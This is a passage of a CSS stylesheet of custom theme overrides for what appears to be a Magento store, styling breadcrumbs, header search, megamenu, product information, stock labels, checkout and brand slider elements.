        right: 9px;
    }
}
.breadcrumbs .items {
    font-size: 11px;
}
@media (min-width: 1200px) {
    .page-wrapper > .breadcrumbs {
        max-width: 100%;
    }
}
.footer-middle ul.contact-info li {
    padding: 9px 0;
}
.footer-bottom .social-icons {
    margin-right: 0;
}
.fotorama__nav .fotorama__thumb-border {
    border-color: #2f3946;
}
.breadcrumbs .item[class*="category"] > a {
    line-height: 1;
    margin-top: 1px;
}
@media (max-width: 767px) {
    .block-category-list .block-title, .block-category-list .block-content, .sidebar-title, .sidebar .custom-block, .sidebar-filterproducts.custom-block + h2, .sidebar-filterproducts.custom-block + h2 +h5, .sidebar-filterproducts.custom-block + h2 + h5 + p {
        padding-left: 0;
        padding-right: 0;
    }
}
/**top search**/
@media (min-width: 768px){
.page-header.type2.header-newskin .search-area {
    position: relative;
    margin: 0;
    display: block;
    float: right;
    right: 61px;
    height: 50px;
    z-index: 99;
    margin-top: 38px;
}
.page-header.type2.header-newskin .search-area>a {
    color: #fff;
    line-height: 50px;
    display: block;
    margin-right: 20px;
    width: 25px;
    text-align: center;
    font-size: 30px;
}
.page-header.type2.header-newskin .block-search {
    display: none;
    position: absolute;
    right: 0;
    top: 100%;
    margin: 0;
}
.page-header.type2 .block-search:before {
    content: "";
    display: block;
    position: absolute;
    top: -20px;
    right: 20px;
    border: 10px solid transparent;
    border-bottom-color: #ccc;
}
.page-header.type2.header-newskin .block-search .action.search {
    right: 5px;
    height: 38px;
    border-left: 1px solid #ccc;
    width: 40px;
    padding: 0;
    margin: 1px;
}
}
@media (max-width: 767px){
    .page-header.type2.header-newskin .search-toggle-icon {
        display: none;
    }
}


@media (min-width: 768px), print{
    .page-header.header-newskin .navigation li.level0.fullwidth .submenu li.level1 > a, .page-header.header-newskin .navigation li.level0.staticwidth .submenu li.level1 > a {
        font-size: 12px;
        font-weight: 700;
        margin-top: 5px;
        margin-bottom: 4px;
        color: #777777;
        padding: 0 5px;
    }
    .submenu li.level1 > a:before {
        content: '\f811';
        display: inline;
        font-family: 'porto-icons';
        font-size: 16px;
        margin-right: 3px;
        vertical-align: top;
    }
}


/**add added on 18 July***/
#newsletter_popup .actions {
    margin-left: -76px;
    padding-left: 3px;
    
}
.sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {
    border-top-color: #ff0000;
}
.sw-megamenu.navigation span.cat-label.cat-label-label3 {
    background-color: #ff0000;
}
/**input box place holder color**/
input::-webkit-input-placeholder {
color: #999999 !important;
}
 
input:-moz-placeholder { /* Firefox 18- */
color: #999999 !important;  
}
 
input::-moz-placeholder {  /* Firefox 19+ */
color: #999999 !important;  
}
 
input:-ms-input-placeholder {  
color: #999999 !important;  
}

/*2018 07 30*/
.product-info-main .product-info-stock-sku{padding-left: 0;text-align: left;}
.product-info-main .product-reviews-summary{margin-bottom:10px;}
.product-info-main .stock.available span:not(.label) {
    color: green;
}
.product-info-main .stock.unavailable span:not(.label) {
    color: red;
}
.page-header.type2.header-newskin .header.panel > .header.links > li.compare {
    float: unset;
}
body.catalog-product-view .additional-attributes{width: 100% !important;color: #000;}
body.catalog-product-view .product.attribute.description{color: #000;}
body.catalog-product-view .additional-attributes tr:nth-child(2n+1){background: #F1F1F1;}
.product-info-main .stock.available, .product-info-main .stock.unavailable{padding-bottom: 10px;}
.product.info.detailed .additional-attributes > thead > tr > th, .product.info.detailed .additional-attributes > tbody > tr > th, .product.info.detailed .additional-attributes > tfoot > tr > th{padding: 5.5px 27px 9px 24px;width: 35%;}
.products.wrapper ~ .toolbar .toolbar-amount{display: block;padding:11px; }
@media (min-width: 768px){
    .products.wrapper ~ .toolbar .toolbar-amount{padding:11px 100px; }
    .catalogsearch-advanced-result .toolbar-products{position: unset;}
}
@media (max-width: 480px){
    .products.wrapper ~ .toolbar .toolbar-amount{width: 100%;text-align:center;padding:11px; }
}
.filter-options-content ol.items{margin:0px;}
/***new added by vinod **/
.page-header.type2.header-newskin > .main-panel-top{ border-bottom: solid 1px #999999;}
@media (min-width: 768px){
.page-header.type2.header-newskin.sticky-header .nav-sections {
    background-color: #000;
    color: #fff;
}
.navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus{
    background: none;
}
.sw-megamenu.navigation li.level0.classic .submenu a:hover > span{text-decoration: underline;}
.navigation .level0 .submenu a{padding: 5px;}
}
body.customer-account-create .choice.newsletter{display: none;}
.actions-toolbar .secondary .action.remind{border: 0.5px solid #999;padding: 11px;margin: 0;}

body.customer-account-edit .field.password-info p{display:none;}


.checkout-index-index .table-checkout-shipping-method tbody td{padding-left: 18px;}

.product-info-main .product-options-wrapper .fieldset div.field:not(.field.required){display: none;}
.brands-slider .logo-img{min-width: 150px;min-height: 140px;max-width: 150px;background-position: center;width: 100%;background-size: contain;background-repeat: no-repeat;margin:0 auto;}
.page-header .customblock .footer-social{padding: 0;margin:0;}
.page-header .customblock .footer-social li{padding:0 5px; margin-bottom: 0px;}
.page-header .customblock .footer-social li a{color: #fff;}
.page-header .customblock .footer-social li a i.fa{font-size: 1.5em;}
.page-header .headertopmsg{width: calc(100% - 500px);}

.featured-index-index .toolbar-products{position:unset;}
/*.page-header.header-newskin .minicart-wrapper .action.showcart:before, .page-header.header-newskin .minicart-wrapper .action.showcart.active:before{content: '';background: url('../images/shopping-cart.svg');}*/
.toolbar-products .pages{display: inline-block;}
